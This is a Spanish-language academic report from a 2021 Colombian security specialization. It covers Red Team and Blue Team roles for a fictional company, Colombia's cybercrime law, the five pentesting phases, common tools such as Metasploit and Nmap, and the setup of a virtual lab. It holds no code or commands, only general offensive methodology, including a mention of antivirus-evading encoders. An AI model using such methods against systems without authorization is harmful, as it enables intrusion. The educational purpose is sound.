# <span id="page-0-0"></span>**CAPACIDADES TÉCNICAS, LEGALES Y DE GESTIÓN PARA EQUIPOS BLUETEAM Y REDTEAM**

FREDDY JAVIER CASTRO MARTINEZ

UNIVERSIDAD NACIONAL ABIERTA Y A DISTANCIA – UNAD ESCUELA DE CIENCIAS BASICAS, TECNOLOGIA E INGENIERIA - ECBTI ESPECIALIZACIÓN EN SEGURIDAD INFORMÁTICA

CALI, 2021

# <span id="page-1-0"></span>**CAPACIDADES TÉCNICAS, LEGALES Y DE GESTIÓN PARA EQUIPOS BLUETEAM Y REDTEAM**

FREDDY JAVIER CASTRO MARTINEZ

ALEXANDER LARRAHONDO

TUTOR

# UNIVERSIDAD NACIONAL ABIERTA Y A DISTANCIA – UNAD

ESCUELA DE CIENCIAS BASICAS, TECNOLOGIA E INGENIERIA - ECBTI

ESPECIALIZACIÓN EN SEGURIDAD INFORMÁTICA

CALI, 2021

## **CONTENIDO**

<span id="page-2-0"></span>





## **TABLA DE FIGURAS**

<span id="page-5-0"></span>



#### **RESUMEN**

<span id="page-7-0"></span>En este documento, se dará desarrollo a el informe técnico donde se evidenciaron y estructuraron estrategias de seguridad informática apoyadas con actividades del seminario especializado en seguridad informática equipos estratégicos en ciberseguridad: red team & blue team, en cual se proponen los casos de estudio apuntando a la seguridad informática de la empresa The WhiteHose Security.

El contenido del informe técnico se encuentra basado el Desarrollo de 4 Etapas:

Etapa 1: Conceptos equipos de Seguridad

Se Identifica el Problema y se realiza la implementación de la Infraestructura Virtual necesaria para el desarrollo.

Etapa 2: Actuación ética y legal

Se Realiza Análisis del Personal idóneo para la ejecución de los Procesos Red Teaming y Blue Teaming y se identifican el conocimiento legal que rige para la Seguridad informática en Colombia

Etapa 3: Ejecución pruebas de intrusión

Análisis, Identificación y Ejecución de Herramientas utilizadas para penetración y Exploit en Seguridad informática

Etapa 4: Contención de ataques informáticos

## **GLOSARIO**

<span id="page-8-0"></span>Metasploit: Es una Herramienta desarrollada en Lenguaje de Programación Pearl y Ruby y es utilizada mayormente por auditores de Seguridad y Equipos RT & BT, Posee una gran cantidad de exploits (Vulnerabilidades) Conocidas y payloads(códigos) que se encargan de explotar dichas vulnerabilidades.

Contiene varios módulos como por ejemplo los encoders(Códigos) que permiten Saltar la Seguridad entregada por Antivirus y Seguridad Perimetral.

Nmap: Herramienta de código abierto utilizada comúnmente para escanear e identificar la seguridad en sistemas de información posee varias opciones de análisis y escaneo de redes con las cuales se pueden identificar los Servicios expuestos, Sistemas operativos, vulnerabilidades y tipos de bases de datos presentes en los Sistemas analizados**.**

OpenVas: Herramienta de escaneado de vulnerabilidades basada en el motor del Escáner de Nexus utiliza un sin número de protocolos industriales y publicaciones Web aplicando escaneos de penetración con o sin autenticación. Utiliza actualizaciones de Nuevas Vulnerabilidades diariamente.

ExploitDB: Herramienta Online que permite a los Equipos de Red Team tener una base de datos de Exploits actualizada diariamente, posee un sin número de información acerca de Sistemas Vulnerables, herramienta de Acceso de acceso público para Pentester.

CVE: Se trata de una lista de vulnerabilidades de seguridad de la información que son públicamente conocidas, podríamos indicar que es el estándar más conocido y usado, cada vulnerabilidad es identificada con las Letras CVE- ID (año-código de Vulnerabilidad).

Es utilizado como base para la evaluación de las vulnerabilidades por los Equipos RT y BT

## **INTRODUCCIÓN**

<span id="page-9-0"></span>En el siguiente informe técnico identificaremos las acciones realizadas por el equipo Red team y Blue team enfocadas a la empresa The WhiteHose Security, evaluando los criterios éticos y legales que permite asegurar los procesos de seguridad informática, análisis e implementación de herramientas de pentesting y herramientas de ciberseguridad.

Se revisará en detalle los procesos y procedimientos que son realizados en las etapas o fases del pentesting, las herramientas utilizadas en cada una de estas fases y el análisis en el sistema utilizado. Se identificará los factores de vulnerabilidad a en base al análisis de riesgos de seguridad en el sistema informático de la empresa, permitiendo conocer las acciones a ejecutar con el fin minimizar o mitigar ataques que se realicen a la compañía en tiempo real.

Durante el desarrollo revisaremos la capacidad técnica de contener ataques en la empresa The WhiteHose Security teniendo como ejemplo sistemas vulnerables que con las identificación y desarrollo de técnicas de contención establecer un sistema seguro para la compañía, ejecutando cada una de las recomendaciones posteriores al estudio realizado.

### **OBJETIVOS**

#### <span id="page-10-1"></span><span id="page-10-0"></span>**1. OBJETIVO GENERAL.**

Desarrollar informe técnico de los procedimientos de seguridad informática Realizados por los Equipos Red team y Blue team en la empresa The WhiteHose Security, estableciendo normas y procesos de Seguridad en la compañía

## <span id="page-10-2"></span>**2. OBJETIVOS ESPECÍFICOS.**

identificar los requerimientos del cliente y la normatividad sobre procesos de seguridad informática.

Ejecutar acciones metodológicas de seguridad que son utilizadas por los equipos Red team y Blue team en la empresa The WhiteHose Security a través de su escenario propuesto.

Documentar las conclusiones y recomendaciones para establecer las estrategias

usadas por el equipo Red team y Blue team para la empresa The

WhiteHose Security.

# **FORMULACIÓN DEL PROBLEMA**

<span id="page-11-0"></span>¿Por qué establecer una estrategia para la implementación de Equipos de Seguridad Red Team y Blue Team mejoraría la Seguridad de la información e Infraestructura en la Compañía The WhiteHose Security?

# **JUSTIFICACIÓN**

<span id="page-12-0"></span>Este Documento permitirá establecer y detallar los métodos y técnicas utilizadas por los equipos Blue Team y Red Team en la compañia The WhiteHose Security de manera práctica, identificando las herramientas utilizadas por estos equipos y el nivel de aporte que pueden brindar The WhiteHose Security.

Permitirá conocer las metodologías a utilizar para la implementación de los Equipos Blue Team y Red Team, él porque es importante tenerlos en The WhiteHose Security logrando obtener un valor agregado a los proyectos desarrollados por la compañia

#### **MARCO CONCEPTUAL**

<span id="page-13-0"></span>Pentesting: son un tipo de prueba de seguridad que utiliza herramientas automatizadas, técnicas manuales y procedimientos que hackers usarían si su objetivo fuera atacar las compañías; Con el Pen test se busca explotar cualquier vulnerabilidad que se tenga en las compañías <sup>1</sup>

Seguridad de la Información: Se refiere a la confidencialidad, la integridad y la disponibilidad de la información y los datos importantes para la organización, independientemente del formato que tengan. Según la iso27001<sup>2</sup>

Consultoría Tecnológica: Capacidad de aconsejar a compañías en cómo usar la Tecnología de la información con el fin de conseguir resultados empresariales, alineando procesos y desarrollando proyectos.<sup>3</sup>

Ataques a la Seguridad Informática (Ciberataques): Es un conjunto de acciones ofensivas contra sistemas de información. Se realiza a

Bases de datos

Redes informáticas

Otras herramientas de TI

El objetivo es dañar, alterar o destruir compañías personas. Además, podrían anular los servicios que prestan, robar datos personales o usarlos para espiar <sup>4</sup>

<sup>3</sup> neosystem. (10 de octubre de 2014). ¿qué es y para qué sirve una consultora tecnológica? Obtenido de neosystems.es: https://neosystems.es/noticias/que-es-y-para-que-sirve-una-consultora-tecnologica/

<sup>1</sup> packetlabs. (2020). *what is penetration testing*. Obtenido de www.packetlabs.net: [https://www.packetlabs.net/what-is-penetration](https://www.packetlabs.net/what-is-penetration-testing-2/)[testing-2/](https://www.packetlabs.net/what-is-penetration-testing-2/)

<sup>2</sup> www.pmg-ssi.com. (Mayo de 2015). *ISO 27001: ¿Qué significa la Seguridad de la Información?* Obtenido de https://www.pmg-ssi.com: https://www.pmg-ssi.com/2015/05/iso-27001-que-significa-la-seguridad-de-la-informacion/

<sup>4</sup> Bello, H. (1 de 07 de 2020). *Ciberseguridad: Tipos de ataques y en qué consisten*. Obtenido de www.iebschool.com: https://www.iebschool.com/blog/ciberseguridad-ataques-tecnologia/

Seguridad Informática: Métodos, procesos y Técnicas utilizadas para proteger los sistemas informáticos (Redes e Infraestructura) y la información digital contenida en ellos.<sup>5</sup>

Ciberseguridad: La ciberseguridad es la práctica de defender las pcs, los servidores, y dispositivos móviles, los sistemas electrónicos, las redes y los datos de Ataques informáticos.

Vulnerabilidad: Fallo o Debilidad en un sistema de información que pone es riesgos la seguridad de la información ahí contenida y permitiría al atacante comprometer la integridad, confidencialidad y disponibilidad de esta.

Amenazas: Acción que aprovecha la vulnerabilidad para atentar contra un sistema de información puede proceder de ataques, sucesos físicos y negligencia sobre los elementos de la infraestructura.

Riesgos: Se trata de la Probabilidad de que ocurra una afectación de seguridad, lo cual lo convierte en una amenaza y causando daños o perdidas. Se mide asumiendo que existe una cierta vulnerabilidad frente a una determinada amenaza, como puede ser un hacker, un ataque de denegación de servicios, un virus etc.<sup>6</sup>

Infraestructura Tecnológica: Elementos necesarios para la operación y Gestión de TI que poseen las compañías y/o empresas incluyen Software, Hardware, Elementos de Red, Sistemas operativos y Storage. (RED HAT, 2020)<sup>7</sup>

<sup>5</sup> www.pmg-ssi.com. (mayo de 2015). ISO 27001: ¿Qué significa la Seguridad de la Información? Obtenido de https://www.pmg-ssi.com: https://www.pmg-ssi.com/2015/05/iso-27001-que-significa-la-seguridad-de-la-informacion/

<sup>6</sup> INCIBE. (20 de Marzo de 2017). Amenaza vs Vulnerabilidad, ¿sabes en qué se diferencian? Obtenido de www.incibe.es: https://www.incibe.es/protege-tu-empresa/blog/amenaza-vs-vulnerabilidad-sabes-se-diferencian

<sup>7</sup> RED HAT. (2020). ¿Qué es la infraestructura de TI? Obtenido de www.redhat.com: https://www.redhat.com/es/topics/cloudcomputing/what-is-it-infrastructure

## **CONCEPTO EQUIPOS DE SEGURIDAD**

#### <span id="page-15-1"></span><span id="page-15-0"></span>**3. LEY 1273 DE 2009**

La ley 1273 fue establecida en el 2009 mediante la cual se modifica el código penal, denominando "de la protección de la información y de los Datos" buscando proteger los sistemas que utilicen Tecnologías de Comunicación e Información. Esta ley consta de 6 Artículos diferenciándose según lo que se castiga.

Artículo 269A (Acceso abusivo a un sistema Informático) se castiga al que obtiene acceso a un Sistema Informático con protección o no, sin autorización o más allá de lo acordados entre las partes

Articulo 269B (Obstaculización ilegitima de sistema Informático) se Castiga al que sin tener permiso bloquee o impida el funcionamiento de acceso normal a un Sistema Informático o una red de telecomunicaciones.

Articulo 269C (Interceptación de datos Informáticos) se Castiga a la persona que Intercepte datos informáticos en su origen o destino, como también el espectro electromagnético que transporte datos Privados.

Articulo 269D (Daño Informático) se Castiga al que, sin estar facultado para ellos, dañe, elimine, altere un Sistema de información sus partes o componentes lógicos.

Articulo 269E (Uso de software Malicioso) el que sin tener facultades produzca, trafique, venda o distribuya software calificado como malicioso u otros programas que su función sea generar daños en sistemas de Información.

Articulo 269F (Violación de Datos Personales) castiga al que para beneficio propio o de un tercero obtenga, compile, sustraiga, ofrezca, venda, intercambie, envíe, compre, intercepte, divulgue, modifique o emplee que se encuentren en archivos o ficheros sin autorización de divulgación.

Articulo 269G (Suplantación de Sitios Web Para Capturar Datos Personales) se castiga al que diseñe, desarrolle sitios web suplantados con el fin de recolectar datos personales. <sup>8</sup>

Articulo 269H (Circunstancias de Agravación punitiva) indica que todos los delitos descriptos con anterioridad el castigo será incrementado en tiempo y economía si son cometidos a:

- Sobre redes o sistemas informáticos o de comunicaciones estatales u oficiales o del sector financiero, nacionales o extranjeros.
- Por servidor público en ejercicio de sus funciones.
- Aprovechando la confianza depositada por el poseedor de la información o por quien tuviere un vínculo contractual con este.
- Revelando o dando a conocer el contenido de la información en perjuicio de otro Obteniendo provecho para sí o para un tercero.
- Con fines terroristas o generando riesgo para la seguridad o defensa nacional.

<sup>8</sup> Presidencia de Colombia. (1 de 5 de 2009). Ley 1273 de 2009. Obtenido de https://www.alcaldiabogota.gov.co/sisjur/normas/Norma1.jsp?i=34492

- Utilizando como instrumento a un tercero de buena fe.
- Si quien incurre en estas conductas es el responsable de la administración, manejo o control de dicha información, además se le impondrá hasta por tres años, la pena de inhabilitación para el ejercicio de profesión relacionada con sistemas de información procesada con equipos computacionales.<sup>9</sup>

## <span id="page-17-0"></span>**4. PENTESTING**

Las Pruebas de Penetración (PenTesting) tienen como objetivo evaluar un sitio de alguna organización con pruebas ofensivas previamente acordada entre la Compañía y el pentester se evaluará algún servicio Expuesto como son:

Web Site o AppWEB

Servidores SSH, RDP

Servidores de Correo

Servidores de Base de Datos. Etc.

Estas pruebas se realizan con herramientas que permiten identificar el objetivo, encontrar vulnerabilidades y posibles accesos a explotar con aplicaciones de

<sup>9</sup> Presidencia de Colombia. (1 de 5 de 2009). Ley 1273 de 2009. Obtenido de https://www.alcaldiabogota.gov.co/sisjur/normas/Norma1.jsp?i=34492

ciberseguridad e Ingeniería Social, estas pruebas ofensivas se hacen a través de 5 Fases como son:

## **4.1.1. Fase de recolección de información**

<span id="page-18-0"></span>Es conocida como fase de Reconocimiento, para comenzar con un Testing o auditoria completa lo ideal es agrupar la mayor cantidad de información del Sistema a atacar entre más información se posea más fácil será continuar con las demás Fases

#### **Herramientas:**

Nmap

Maltego

FOCA

# **4.1.2. Fase de Búsqueda de vulnerabilidades**

<span id="page-18-1"></span>Es conocida como fase de Análisis de vulnerabilidades, durante el desarrollo de esta fase se analiza el total de información levantada en la fase de Recolección, y al realizar un análisis con algunas herramientas se identificarán vulnerabilidades y los posibles Vectores de ataques ya asentada la información resultaría identificando cual sería el Mejor ataque para utilizar

Herramientas:

**Nexus** 

# **4.1.3. Fase de Explotación de vulnerabilidades**

<span id="page-18-2"></span>En esta Fase ya se logra realizar la explotación de las Vulnerabilidades obtenidas en las Fases Anteriores, durante el desarrollo se ejecutan exploits contra las vulnerabilidades anteriormente identificadas o también acceder a los sistemas con con las credenciales obtenidas durante las de Scan de Vulnerabilidades.

Herramientas:

**MetaSploit** 

Sqlmap

Canvas

### **4.1.4. Fase Post-explotación**

<span id="page-19-0"></span>Al Desarrollar esta fase, el Pentester intentara ingresar los más adentro posible del sistema que se ha vulnerado, de manera que logre escalar perfiles de Acceso hasta encontrar llegar a obtener privilegios de Administrador y realizar saltos sobre toda la plataforma o Sistema de Información durante esta etapa realizando Técnicas de pivoting lograr vulnerar otros sistemas en la Organización.

#### **4.1.5. Fase de Informe**

<span id="page-19-1"></span>Ya Al finalizar todas las Fases Anteriores con Éxito de la prueba de Penetración se generará el informe final a entregar a la compañía Acordada donde se especifique los métodos utilizados, las herramientas y el detalle de las Vulnerabilidades Atacadas y la información Sustraída.

## HERRAMIETAS DE CIBERSEGURIDAD

Para el análisis de vulnerabilidades existen algunas herramientas utilizadas por los Equipos de BT y RT con estas herramientas se puede identificar las Diferentes vulnerabilidades que puede ser explotadas por un Pentester o un Ciberdelincuente.

Metasploit: Es una Herramienta desarrollada en Lenguaje de Programación Pearl y Ruby y es utilizada mayormente por auditores de Seguridad y Equipos RT & BT.

Posee una gran cantidad de exploits (Vulnerabilidades) Conocidas y payloads(códigos) que se encargan de explotar dichas vulnerabilidades.

Contiene varios módulos como por ejemplo los encoders (Códigos) que permiten Saltar la Seguridad entregada por Antivirus y Seguridad Perimetral.

Nmap: Herramienta de código abierto utilizada comúnmente para escanear e identificar la seguridad en sistemas de información posee varias opciones de análisis y escaneo de redes con las cuales se pueden identificar los Servicios expuestos, Sistemas operativos, vulnerabilidades y tipos de bases de datos presentes en los Sistemas analizados**.**

OpenVas: Herramienta de escaneado de vulnerabilidades basada en el motor del Escáner de Nexus utiliza un sin número de protocolos industriales y publicaciones Web aplicando escaneos de penetración con o sin autenticación. Utiliza actualizaciones de Nuevas Vulnerabilidades diariamente.

ExploitDB Herramienta Online que permite a los Equipos de Red Team tener una base de datos de Exploits actualizada diariamente, posee un sin número de información acerca de Sistemas Vulnerables, herramienta de Acceso de acceso público para Pentester.

CVE Se trata de una lista de vulnerabilidades de seguridad de la información que son públicamente conocidas, podríamos indicar que es el estándar más conocido y usado, cada vulnerabilidad es identificada con las Letras CVE- ID (año-código de Vulnerabilidad).

Es utilizado como base para la evaluación de las vulnerabilidades por los Equipos RT y BT

#### **BANCO DE TRABAJO**

<span id="page-21-0"></span>Inicialmente se realiza descarga de los Medios a Utilizar para el Laboratorio:

| тиг<br>Vistd                                                            |                       |             |              |  |  |
|-------------------------------------------------------------------------|-----------------------|-------------|--------------|--|--|
| Banco Taller > Instaladores<br>$:$ equipo $\rightarrow$<br>DATA $(E:)>$ |                       |             |              |  |  |
| ᄉ<br>Nombre                                                             | Fecha de modificación | Tipo        | Tamaño       |  |  |
| VirtualBox-6.1.26-145957-Win.exe                                        | 2/09/2021 2:39 p.m.   | Aplicación  | 105.699 KB   |  |  |
| win7-SE2020.ova                                                         | 2/09/2021 4:10 p.m.   | Archivo OVA | 2.559.240 KB |  |  |
| Win7-SE2020-X64.ova                                                     | 2/09/2021 4:20 p.m.   | Archivo OVA | 3.683.633 KB |  |  |
| Kali - Seminario.ova                                                    | 2/09/2021 4:32 p.m.   | Archivo OVA | 5.201.336 KB |  |  |
|                                                                         |                       |             |              |  |  |

**Figura 1: Instaladores Laboratorio Tomada: Autor**

- Virtualbox: Instalador Aplicación Hypervisor para Windows 10
- Win7 32 Bits Sistema Operativo Windows 7 Cliente 1
- Win7 X64 Bits Sistema Operativo windows 7 Cliente 2
- Kali Seminario: Herramientas de Pentesting Sistema Operativo Linux

Abriremos el Instalador de Virtual box seguiremos el wizard e instalaremos en la Unidad E:\HVServer

